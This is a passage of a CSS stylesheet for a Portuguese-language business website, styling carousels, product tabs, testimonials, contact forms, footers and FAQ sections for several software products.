    opacity: 0;
    visibility: hidden;
    transition: 0.5s;
  }

  .navbar .nav-item:hover .dropdown-menu {
    top: 100%;
    visibility: visible;
    transition: 0.5s;
    opacity: 1;
  }
}

.navbar .btn:hover {
  color: #ffffff !important;
  background: var(--primary) !important;
}

/*** Header ***/
.header-carousel .carousel-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  align-items: center;
  /* background: rgba(22, 22, 22, .7); */
}
@media (min-width: 768px) {
  .mobilee {
    width: 100% !important;
  }
}

@media (max-width: 768px) {
  .header-carousel .owl-carousel-item {
    position: relative;
    min-height: 65vh;
  }
  .formnews {
    justify-content: center !important;
    display: flex !important;
    align-items: center;
  }
  .buttonnews {
    justify-content: center !important;
    display: flex !important;
    align-items: center;
    margin-top: 10%;
  }

  .mobilee {
    margin: 0;
  }

  .header-carousel .owl-carousel-item img {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .header-carousel .owl-carousel-item h5,
  .header-carousel .owl-carousel-item p {
    font-size: 14px !important;
    font-weight: 400 !important;
  }

  .header-carousel .owl-carousel-item h1 {
    font-size: 30px;
    font-weight: 600;
  }
}

.testimonials-carousel .carousel-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  align-items: center;
  /* background: rgba(22, 22, 22, .7); */
}

@media (max-width: 768px) {
  .testimonials-carousel .owl-carousel-item {
    position: relative;
    min-height: 500px;
  }

  .testimonials-carousel .owl-carousel-item img {
    width: 100% !important;
  }

  .testimonials-carousel .owl-carousel-item h5,
  .testimonials-carousel .owl-carousel-item p {
    font-size: 14px !important;
    font-weight: 400 !important;
  }

  .testimonials-carousel .owl-carousel-item h1 {
    font-size: 30px;
    font-weight: 600;
  }
}

.testimonials-carousel .owl-nav {
  position: absolute;
  width: 200px;
  height: 45px;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  justify-content: space-between;
}

.testimonials-carousel .owl-nav .owl-prev,
.testimonials-carousel .owl-nav .owl-next {
  width: 35px;
  height: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #51fffa;
  background: transparent;
  /* border: 1px solid #51FFFA;
    border-radius: 45px; */
  font-size: 22px;
  transition: 0.5s;
}

.testimonials-carousel .owl-nav .owl-prev:hover,
.testimonials-carousel .owl-nav .owl-next:hover {
  background: var(--primary);
  border-color: var(--primary);
}

.testimonials-carousel {
  position: absolute;
  height: 45px;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  align-items: center;
  justify-content: center;
}

.testimonials-carousel {
  position: relative;
  display: inline-block;
  margin: 0 5px;
  width: 40px;
  height: 8px;
  background: transparent;
  border: 1px solid #51fffa;
  border-radius: 15px;
  transition: 0.5s;
}

.testimonials-carousel1 {
  position: relative;
  display: inline-block;
  margin: 0 5px;
  width: 40px;
  height: 8px;
  background: transparent;
  border: 1px solid #444444;
  border-radius: 15px;
  transition: 0.5s;
}

.testimonials-carousel2 {
  position: relative;
  display: inline-block;
  margin: 0 5px;
  width: 40px;
  height: 8px;
  background: transparent;
  border: 1px solid #395ffb;
  border-radius: 15px;
  transition: 0.5s;
}

.header-carousel .owl-nav {
  position: absolute;
  width: 200px;
  height: 45px;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  justify-content: space-between;
}

.header-carousel .owl-nav .owl-prev,
.header-carousel .owl-nav .owl-next {
  width: 35px;
  height: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #51fffa;
  background: transparent;
  /* border: 1px solid #51FFFA;
    border-radius: 45px; */
  font-size: 22px;
  transition: 0.5s;
}

.header-carousel .owl-nav .owl-prev:hover,
.header-carousel .owl-nav .owl-next:hover {
  background: var(--primary);
  border-color: var(--primary);
}

.header-carousel .owl-dots {
  position: absolute;
  height: 45px;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  align-items: center;
  justify-content: center;
}

.header-carousel .owl-dot {
  position: relative;
  display: inline-block;
  margin: 0 5px;
  width: 40px;
  height: 8px;
  background: transparent;
  border: 1px solid #51fffa;
  border-radius: 15px;
  transition: 0.5s;
}

.bg-marinho {
  background: #212d47;
}

.bg-ciano {
  background: rgb(33, 45, 71);
  background: linear-gradient(
    95deg,
    rgba(33, 45, 71, 1) 0%,
    rgba(0, 175, 178, 1) 42%,
    rgba(0, 173, 176, 1) 72%
  );
}

.bg-ciano1 {
  background: rgb(33, 45, 71);
  background: linear-gradient(
    95deg,
    rgba(33, 45, 71, 1) 0%,
    rgba(0, 175, 178, 1) 42%,
    rgba(0, 173, 176, 1) 72%
  );
}

.img-about {
  height: 650px;
}

.img-about-mobile {
  height: 380px;
  display: none;
}

.title-map {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;
  /* or 117% */

  /* Degrade */

  background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.title-map1 {
  margin-top: 15% !important;
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;
  /* or 117% */

  /* Degrade */

  background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.text-map {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 24px;

  /* Azul marinho */

  color: #212d47;
}

.text-map1 {
  font-family: 'Montserrat';
  width: 80%;
  font-style: normal;
  font-weight: 500;
  font-size: 24px;
  line-height: 25px;

  /* Azul marinho */

  color: #212d47;
}

@media (max-width: 991px) {
  .img-about {
    display: none;
  }

  .img-about-mobile {
    height: 300px;
    left: 180px;
    justify-content: center;
    display: flex;
    margin-bottom: 0;
  }

  .hvc {
    height: 350vh !important;
  }
}

@media (max-width: 767px) {
  .img-about-mobile {
    left: 100px;
  }
}

@media (max-width: 500px) {
  .img-about-mobile {
    left: 0;
  }
}

@media (max-width: 360px) {
  .img-about-mobile {
    left: 0;
    height: 250px;
    justify-content: center;
    display: flex;
    margin-bottom: 0;
  }
}

.text-metrics {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 64px;
  line-height: 56px;
  /* or 88% */

  text-align: center;

  /* Azul marinho */

  color: #ffffff;
}

.text-metrics-text {
  font-family: 'BebasNeue';
  font-style: normal;
  /* display: inline-flex; */
  font-size: 24px;
  /* or 88% */
  white-space: nowrap;

  text-align: center;

  /* Azul marinho */

  color: #212d47;
}

.text-justify {
  text-align: justify;
}

.color-white {
  font-weight: bolder;
}

.title-about {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;
  /* or 117% */

  /* Branco */

  color: #ffffff;
}

.text-about {
  font-family: 'Montserrat' !important;
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 16px !important;
  line-height: 20px !important;
  color: #ebeff5 !important;
  /* Off */
}

.color-ciano {
  color: #51fffa;
}

/* .header-carousel .owl-dot::after {
    position: absolute;
    content: "";
    width: 5px;
    height: 5px;
    top: 4px;
    left: 4px;
    background: #51FFFA;
    border-radius: 5px;
} */

.header-carousel .owl-dot.active {
  background: #51fffa;
  border-color: #51fffa;
}

.testimonials-carousel .owl-dot.active {
  background: #51fffa;
  border-color: #51fffa;
}

/* -------verp-------- */

.testimonials-carousel1 .owl-dot.active {
  background: #444444;
  border-color: #444444;
}

.testimonials-carousel2 .owl-dot.active {
  background: #395ffb;
  border-color: #395ffb;
}

.testimonials-carousel5 .owl-dot.active {
  background: #682181;
  border: 1px solid #682181 !important;
}

.page-header {
  background: linear-gradient(rgba(22, 22, 22, 0.7), rgba(22, 22, 22, 0.7)),
    url(../img/carousel-1.jpg) center center no-repeat;
  background-size: cover;
}

.breadcrumb-item + .breadcrumb-item::before {
  color: var(--light);
}

/*** About ***/
@media (min-width: 992px) {
  .container.about {
    max-width: 100% !important;
  }

  .about-text {
    padding-right: calc(((100% - 960px) / 2) + 0.75rem);
  }
}

@media (min-width: 1200px) {
  .about-text {
    padding-right: calc(((100% - 1140px) / 2) + 0.75rem);
  }
}

@media (min-width: 1400px) {
  .about-text {
    padding-right: calc(((100% - 1320px) / 2) + 0.75rem);
  }
}

/*** Service ***/
.service-row {
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.08);
}

.service-item {
  border-color: rgba(0, 0, 0, 0.03) !important;
}

.service-item .btn {
  width: 38px;
  height: 38px;
  display: inline-flex;
  align-items: center;
  color: #ffffff;
  background: var(--primary);
  border-radius: 38px;
  white-space: nowrap;
  overflow: hidden;
  transition: 0.5s;
}

.size-icon-nav {
  font-size: 24px;
  margin-left: 5px;
  text-align: center;
}

.service-item:hover .btn {
  width: 140px;
}

/*** Feature ***/
@media (min-width: 992px) {
  .container.feature {
    max-width: 100% !important;
  }

  .feature-text {
    padding-left: calc(((100% - 960px) / 2) + 0.75rem);
  }
}

@media (min-width: 1200px) {
  .feature-text {
    padding-left: calc(((100% - 1140px) / 2) + 0.75rem);
  }
}

@media (min-width: 1400px) {
  .feature-text {
    padding-left: calc(((100% - 1320px) / 2) + 0.75rem);
  }
}

/*** Project Portfolio ***/
#portfolio-flters li {
  display: inline-block;
  font-weight: 500;
  color: var(--dark);
  cursor: pointer;
  transition: 0.5s;
  border-bottom: 2px solid transparent;
}

#portfolio-flters li:hover,
#portfolio-flters li.active {
  color: var(--primary);
  border-color: var(--primary);
}

.portfolio-inner {
  position: relative;
  overflow: hidden;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.07);
}

.portfolio-inner img {
  transition: 0.5s;
}

.portfolio-inner:hover img {
  transform: scale(1.1);
}

.portfolio-inner .portfolio-text {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: -50px;
  opacity: 0;
  transition: 0.5s;
}

.portfolio-inner:hover .portfolio-text {
  bottom: 0;
  opacity: 1;
}

/*** Quote ***/
@media (min-width: 992px) {
  .container.quote {
    max-width: 100% !important;
  }

  .quote-text {
    padding-right: calc(((100% - 960px) / 2) + 0.75rem);
  }
}

@media (min-width: 1200px) {
  .quote-text {
    padding-right: calc(((100% - 1140px) / 2) + 0.75rem);
  }
}

@media (min-width: 1400px) {
  .quote-text {
    padding-right: calc(((100% - 1320px) / 2) + 0.75rem);
  }
}

/*** Team ***/
.team-item {
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.08);
}

.team-item img {
  transition: 0.5s;
}

.team-item:hover img {
  transform: scale(1.1);
}

.team-item .team-social {
  position: absolute;
  width: 0;
  height: 0;
  top: 50%;
  left: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(22, 22, 22, 0.7);
  opacity: 0;
  transition: 0.5s;
}

.team-item:hover .team-social {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 1;
}

.team-item .team-social .btn {
  opacity: 0;
}

.team-item:hover .team-social .btn {
  opacity: 1;
}

/*** Testimonial ***/
.testimonial-carousel {
  display: flex !important;
  flex-direction: column-reverse;
  max-width: 1000px; /* Largura máxima do carrossel */
  margin: 0 auto;
}

.testimonial-item {
  width: 100%; /* Define a largura de cada item do carrossel */
}

.testimonial-carousel .owl-dots {
  height: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 30px;
}

.testimonial-carousel .owl-dots .owl-dot {
  position: relative;
  width: 60px;
  height: 60px;
  margin: 0 5px;
  transition: 0.5s;
}

.testimonial-carousel .owl-dots .owl-dot.active {
  width: 100px;
  height: 100px;
}

.testimonial-carousel .owl-dots .owl-dot::after {
  position: absolute;
  width: 40px;
  height: 40px;
  bottom: -20px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  align-items: center;
  justify-content: center;
  content: '\f10d';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  color: var(--primary);
  background: #ffffff;
  border-radius: 40px;
  transition: 0.5s;
  opacity: 0;
}

.testimonial-carousel .owl-dots .owl-dot.active::after {
  opacity: 1;
}

.testimonial-carousel .owl-dots .owl-dot img {
  border-radius: 60px;
  opacity: 0.4;
  transition: 0.5s;
}

.testimonial-carousel .owl-dots .owl-dot.active img {
  opacity: 1;
}

/*** Contact ***/
@media (min-width: 992px) {
  .container.contact {
    max-width: 100% !important;
  }

  .contact-text {
    padding-left: calc(((100% - 960px) / 2) + 0.75rem);
  }
}

@media (min-width: 1200px) {
  .contact-text {
    padding-left: calc(((100% - 1140px) / 2) + 0.75rem);
  }
}

@media (min-width: 1400px) {
  .contact-text {
    padding-left: calc(((100% - 1320px) / 2) + 0.75rem);
  }
}

/*** Footer ***/
.footer {
  background: url('../img/Rodapé2.png') center center;
  background-size: cover;
}

.footer1 {
  background: url('../img/footer1.png') center center;
  background-size: cover;
}

.footer2 {
  background: url('../verp/RodapéV-ERP.png') center center;
  background-size: cover;
}

.footer3 {
  background: url('../vatm/Rodapevatm.png') center center;
  background-size: cover;
}

.footer4 {
  background: url('../vquality/rodape.png') center center;
  background-size: cover;
}

.footer5 {
  background: url('../website/rodape.png') center center;
  background-size: cover;
}

@media (max-width: 768px) {
  .footer {
    background: url('../img/Rodapé2.png') left left;
    background-size: cover;
  }

  .text-light {
    justify-content: center;
    display: flex;
  }

  .linksuteis {
    justify-content: center;
    display: flex;
    text-align: center !important;
  }

  .imgfooter {
    display: none;
  }

  .img-footer {
    text-align: center;
  }
}

@media (max-width: 1000px) {
  .imgfooter {
    display: none;
  }
}

@media (min-width: 1001px) {
  .imgfooter2 {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 878px) {
  .linksuteis {
    justify-content: center;
    display: flex;
    text-align: center !important;
    font-size: 8px;
  }
}

@media (min-width: 768px) and (max-width: 878px) {
  .cardfinan {
    justify-content: center !important;
    display: flex !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .imgfooter2 {
    width: 50% !important;
  }
}

@media (min-width: 879px) and (max-width: 991px) {
  .linksuteis {
    justify-content: center;
    display: flex;
    text-align: center !important;
    font-size: 10px;
    white-space: nowrap;
  }

  .cardfooter {
    text-align: center !important;
  }
}

.footer .btn.btn-link {
  display: block;
  margin-bottom: 5px;
  padding: 0;

  color: #fff !important;
  font-weight: bolder;
}

/* .footer .btn.btn-link::before {
    position: relative;
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
} */

.footer .btn.btn-link:hover {
  letter-spacing: 0.3px;
  box-shadow: none;
}

.text-light {
  color: #f5f5f5 !important;
  font-family: BebasNeue;
}

.linksuteis {
  color: #fff !important;
  font-family: 'Montserrat';
}

.form-control {
  font-family: 'BebasNeue';
}

.mailtext {
  white-space: nowrap;
}

#pills-home-tab {
  background: #ffffff00;
  /* margin-right: 15px; */
  width: 200px;
  height: 64px;
  border: 2px solid #b5fccb;
  filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
  border-radius: 8px;
}

#pills-home-tab.nav-link.active {
  background: #a3ffbe;
}

#pills-profile-tab {
  background: #ffffff00;
  /* margin-right: 15px; */
  width: 200px;
  height: 64px;
  border: 2px solid #95e6fe;
  filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
  border-radius: 8px;
}

#pills-profile-tab.nav-link.active {
  background: #91e9ff;
}

#pills-contact-tab {
  background: #ffffff00;
  /* margin-right: 15px; */
  width: 200px;
  height: 64px;
  border: 2px solid #a3a5a8;
  filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
  border-radius: 8px;
}

#pills-contact-tab.nav-link.active {
  background: #b6b6b6;
}

#pills-home-tab2 {
  background: #ffffff00;
  /* margin-right: 15px; */
  width: 200px;
  height: 64px;
  border: 2px solid #7baafc;
  filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
  border-radius: 8px;
}

#pills-home-tab2.nav-link.active {
  background: #7baafc;
}

#pills-profile-tab3 {
  background: #ffffff00;

  width: 200px;
  height: 64px;
  border: 2px solid #682181;
  filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
  border-radius: 8px;
}

#pills-profile-tab3.nav-link.active {
  background: #6d24885b;
}

/* .tabs-names.active {
    color: rgb(255, 255, 255) !important; 
  }
   */
img {
  max-width: 100%;
  /* display: block; */
  object-fit: cover;
}
.group {
  position: relative;
  width: 100%;
  max-width: 535px;
  height: 375px;
}

.group img {
  position: absolute;
}

.group img.tela {
  top: 33px;
  left: 61px;
  z-index: 2;
}

.group img.mockup {
  z-index: 3;
}

@media (max-width: 767px) {
  .group img.tela {
    top: 10%; /* Ajuste de posição para dispositivos móveis */
    left: 0; /* Ajuste de posição para dispositivos móveis */
    width: 100%; /* Ajuste de largura para preencher a largura do contêiner pai */
    max-height: 50%; /* Reduzindo ainda mais a altura máxima para dispositivos móveis */
  }
}

.tabs-service {
  width: 50%;
  height: 680px;

  border: 3px solid #80c695;
  border-radius: 8px;
}

@media (max-width: 768px) {
  .tabs-service {
    width: 100%;
    height: 1050px;
  }

  .tabs-service6 {
    margin: 0 !important;
    width: 100% !important;
  }
}

@media (min-width: 769px) and (max-width: 833px) {
  .tabs-service {
    width: 100%;
  }

  .tabs-service2 {
    width: 100% !important;
  }

  .tabs-service3 {
    width: 100% !important;
  }

  .tabs-service4 {
    width: 100% !important;
  }

  .tabs-service5 {
    width: 100% !important;
  }

  .tabs-service6 {
    width: 100% !important;
  }

  .tabs-img {
    width: 30% !important;
    left: 55%;
    padding-top: 35%;
  }
}

@media (min-width: 769px) and (max-width: 991px) {
  .tabs-service6 {
    width: 100% !important;
  }
}

@media (min-width: 834px) and (max-width: 1000px) {
  .tabs-service {
    width: 100%;
  }

  .tabs-service {
    width: 100% !important;
  }

  .tabs-service3 {
    width: 100% !important;
  }

  .tabs-service4 {
    width: 100% !important;
  }

  .tabs-img {
    width: 25% !important;

    left: 55%;
    padding-top: 25%;
  }
}

.tabs-img {
  margin-left: 30px;
  margin-top: 30px;
  width: 500px;
  position: absolute;

  /* height: 505.29px; */
}

.tabsite {
  margin-left: 9px !important;
}

@media (min-width: 993px) and (max-width: 1199px) {
  .tabs-img {
    width: 33%;
  }
}

@media (min-width: 1600px) {
  .tabs-img {
    width: 28% !important;
  }
}

@media (max-width: 768px) {
  .tabs-img {
    transform: translate(50%, 5%);
    width: 35% !important;
  }

  .title-tab {
    padding-top: 53%;
  }
}

.title-tab {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 40px;
  line-height: 48px;
  margin-left: 20px;
  margin-top: 20px;

  /* or 120% */

  /* Azul marinho */

  color: #212d47;
}

.text-tab {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 20px;
  margin-left: 20px;
  margin-top: 20px;
  color: #212d47;
}

.sub-title-tab {
  font-family: 'Montserrat';
  font-weight: 700;
  font-size: 16px;
  margin-left: 25px;
  line-height: 20px;

  /* Azul marinho */

  color: #212d47;
}

.sub-title-tab2 {
  font-family: 'Montserrat';
  font-weight: normal;
  font-weight: 400;
  font-size: 16px;
  margin-left: 35px;
  line-height: 20px;

  /* Azul marinho */

  color: #212d47;
}

.button-service {
  position: absolute;
  width: 191px;
  margin-left: 35px;
  line-height: 20px;
  height: 40px;
  color: #fff;
  background: #80c695;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  border-radius: 8px;
}

.tabs-service2 {
  height: 700px;

  border: 3px solid #4b8cc2;
  border-radius: 8px;
}

@media (max-width: 768px) {
  .tabs-service2 {
    width: 100%;
    height: 1150px !important;
  }
}

@media (max-width: 475px) {
  .tabs-service2 {
    width: 100%;
    height: 740px;
  }
}

.button-service2 {
  position: absolute;
  width: 191px;
  margin-left: 35px;
  line-height: 20px;
  height: 40px;
  color: #fff;
  background: #4b8cc2;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  border-radius: 8px;
}

.tabs-names {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 25px;
  text-align: center;

  /* Azul marinho */

  color: #212d47;
}

/* .selecionado::active{
    color: #ff0000 !important;
} */

.tabs-service3 {
  width: 50%;
  height: 574px;

  border: 3px solid #5c5d5f;
  border-radius: 8px;
}

@media (max-width: 768px) {
  .tabs-service3 {
    width: 100%;
    height: 840px;
  }
}

@media (max-width: 970px) {
  .tabs-service3 {
    width: 100%;
    height: 760px;
  }
}

.button-service3 {
  position: absolute;
  width: 191px;
  margin-left: 35px;
  line-height: 20px;
  height: 40px;
  color: #fff;
  background: #5c5d5f;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  border-radius: 8px;
}

.tabs-service4 {
  width: 50%;
  height: 574px;

  border: 3px solid #395ffb;
  border-radius: 8px;
}

@media (max-width: 768px) {
  .tabs-service4 {
    width: 100%;
    height: 840px;
  }
}

.button-service4 {
  position: absolute;
  width: 191px;
  margin-left: 35px;
  line-height: 20px;
  height: 40px;
  color: #fff;
  background: #395ffb;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  border-radius: 8px;
}

.tabs-service5 {
  height: 574px;

  border: 3px solid #682181;
  border-radius: 8px;
}

.tabs-service6 {
  margin-top: 5%;
  margin-bottom: 5%;
  height: 426px;
  width: 577px;
  border: 3px solid #4b8cc2;
  border-radius: 8px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.tabs-service7 {
  margin-top: 5%;
  margin-bottom: 5%;
  height: 536px;
  width: 577px;
  border: 3px solid #4b8cc2;
  border-radius: 8px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.v-erp-tab {
  border: 3px solid #5c5d5f;
}

.v-web-tab {
  border: 3px solid #682181;
}

.v-quality-tab {
  border: 3px solid #349999;
}

.v-atm-tab {
  border: 3px solid #395ffb;
}

@media (max-width: 768px) {
  .tabs-service5 {
    width: 100%;
    height: 800px;
  }
}

.button-service5 {
  position: absolute;
  width: 191px;
  margin-left: 35px;
  line-height: 20px;
  height: 40px;
  color: #fff;
  background: #682181;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  border-radius: 8px;
}

.bg-contact {
  background: url('../img/Contatos6.png') no-repeat !important;
  background-size: cover !important;
}

.bg-contact1 {
  background: url('../verp/bgvector.png') no-repeat !important;
  background-size: cover !important;
}

.bg-contact2 {
  background: url('../verp/bgvector.png') no-repeat !important;
  background-size: cover !important;
}

.bg-contact3 {
  background: url('../vatm/contatosbg.png') no-repeat !important;
  background-size: cover !important;
}

.bg-contact4 {
  background: url('../vquality/bgforms.png') no-repeat !important;
  background-size: cover !important;
}

.bg-contact5 {
  background: url('../website/contatosbg.png') no-repeat !important;
  background-size: cover !important;
}

.bg-diff {
  background: url('../img/bg_diff.png');
  background-size: cover;
}

.bg-diff1 {
  background: url('../img/Diferenciais.png');
  background-size: cover;
}

.bg-diff2 {
  background: url('../sistema-para-clinicas/Vantagens.png');
  background-size: cover;
}

.bg-diff3 {
  background: url('../verp/verpbg.png');
  background-size: cover;
}

.bg-diff4 {
  background: url('../verp/bgvector.png');
  background-size: cover;
}

.bg-diff5 {
  background: url('../vatm/bgatm.png');
  background-size: cover;
}

.title-diff {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;

  /* or 117% */

  text-align: center;

  /* Azul marinho */

  color: #444444;
}

.title-diff-atm {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;

  /* or 117% */

  text-align: center;

  /* Azul marinho */

  color: #395ffb;
}

.card-body {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-size: 15px;
  line-height: 19px;
  color: #ffffff;
}

.card-diff {
  width: 320px;
  height: 266px;

  /* Branco */

  background: #ffffff;
  box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.25);
  border-radius: 8px;
}

.img-diff {
  margin-top: 20px;
  margin-left: 20px;
  width: 56px;
  height: 56px;
}

.img-diff2 {
  margin-top: 20px;
  margin-left: 20px;
  width: 43px;
  height: 50px;
}

.card-title-diff {
  font-family: 'BebasNeue';
  font-style: normal;
  margin-top: 35px;

  font-weight: 400;
  font-size: 30px;
  line-height: 29px;

  /* Azul marinho */

  color: #212d47;
}

.text-diff {
  margin-top: 15px;
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  color: #212d47;
}

.button-diff {
  width: 256px;
  height: 40px;
  border: none;

  /* Degrade */
  color: #fff;
  background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  border-radius: 8px;
}

.bg-testimonials {
  background: url('../img/bg-testimonials.png');
}

.bg-testimonials1 {
  background: #ebeff5;
}

.bg-testimonials2 {
  background: #ffffff;
}

.title-testimonial1 {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;
  /* or 117% */

  text-align: center;

  color: #2867b5;
}

.text-testimonial1 {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 28px;
  margin-top: 20% !important;
  /* or 140% */

  /* Azul marinho */

  color: #212d47;
}

.title-testimonial {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;
  /* or 117% */

  text-align: center;

  /* Branco */

  color: #ffffff;

  text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}

.img-testmonial {
  width: 100% !important;
}

.text-testimonial {
  /* position: absolute; */
  margin-top: 40px;
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 28px;
  /* or 140% */

  /* Off */

  color: #ebeff5;
}

.name-text-testimonial {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 28px;
  font-weight: bolder;
  /* or 140% */

  /* Off */

  color: #212d47;
}

.bgsolucoes {
  background: url('../img/CTA.png') no-repeat;
  background-size: contain;
  width: 100%;
  height: 100%;
}

.contact {
  background: url(../img/Contatos1.png) center center no-repeat;
  background-size: cover;
}

.contact .php-email-form {
  margin-top: 80px;
  width: 100%;
  padding: 30px;
  background: linear-gradient(136.12deg, #212d47 22.9%, #51fffa 100%);
  box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.12);
  border-radius: 24px 24px 0px 0px;
}

.forms-vclinic {
  background: #2867b5 !important;
}

.forms-verp {
  background: #444444 !important;
}

.forms-web {
  background: #682181 !important;
}

.forms-vquality {
  background: #349999 !important;
}

.forms-vatm {
  background: #395ffb !important;
}

#footer .footer-newsletter form {
  margin-top: 30px;
  background: #fff;
  padding: 6px 10px;
  position: relative;
  border-radius: 50px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.06);
  text-align: left;
}

.contact .php-email-form .form-group {
  padding-bottom: 8px;
}

.contact .php-email-form .form-group {
  margin-bottom: 20px;
}

.card-faq {
  display: block;
  position: relative;
  border-bottom: 1px solid rgb(255, 255, 255);
}

.accordion {
  width: 100% !important;
}
.accordion-button {
  width: 100%;
}

.icon-show,
.icon-close {
  font-size: 24px;
  position: absolute;
  right: 0;
  top: 0;
}

.icon-show[aria-expanded='false'] {
  display: none !important;
}

.icon-close[aria-expanded='true'] {
  display: none !important;
}

@media (max-width: 768px) {
  .text-testimonial {
    /* position: absolute; */
    text-align: justify;
    margin-top: 0;
  }

  .text-testimonial1 {
    /* position: absolute; */
    text-align: justify;
    margin-top: 0 !important;
  }
}

.bg-faq {
  padding-top: 10% !important;
}

.bg-faq1 {
  padding-top: 10% !important;
  background: url(../img/grupo8.png) center center no-repeat;
  background-size: cover;
}

.bg-faq2 {
  padding-top: 10% !important;
  background: url(../verp/depoimentoss.png) center left no-repeat;
  background-size: cover;
}

.bg-faq4 {
  padding-top: 10% !important;
  background: url(../vatm/bgfaqaqualizado.png) center left no-repeat;
  background-size: cover;
}

.bg-faq6 {
  padding-top: 10% !important;
  background: url(../website/bgfaq3.png) center left no-repeat;
  background-size: cover;
}

.bg-faq5 {
  padding-top: 10% !important;
  background: url(../vquality/bgfaq.png) top left no-repeat;
  background-size: cover;
}

@media (max-width: 768px) {
  .bg-faq6 {
    background: url(../website/bgfaq3.png) top right no-repeat;
    background-size: cover;
  }

  .bg-faq4 {
    padding-top: 10% !important;
    background: url(../vatm/bgfaqaqualizado.png) top right no-repeat;
    background-size: cover;
  }

  .bg-faq2 {
    padding-top: 10% !important;
    background: url(../verp/depoimentoss.png) top right no-repeat;
    background-size: cover;
  }
}

/* @media(min-width: 1201px) {
    .bg-faq5 {
        padding-top: 10% !important;
        background: url(../vquality/duvidas1.png) top left no-repeat;
        background-size: cover;
    }
}

@media(max-width: 1200px) {
    .bg-faq5 {
        padding-top: 10% !important;
        background: url(../vquality/duvidass.png) top left no-repeat;
        background-size: cover;
    }
} */

@media (max-width: 768px) {
  .bg-faq5 {
    padding-top: 10% !important;
    background: url(../vquality/duvidas1.png) top right no-repeat;
    background-size: cover;
  }
}

@media (min-width: 1600px) {
  .bg-faq {
    padding-top: 20% !important;
  }
}

.title-faq {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;
  /* or 117% */

  text-align: center;

  /* Azul */

  color: #51fffa;
}

.title-faq1 {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;
  /* or 117% */

  text-align: center;

  /* Azul */

  color: #ffffff;
}

.img-faq {
  /* display: none; */
  width: 100%;
}

.h-section-faq {
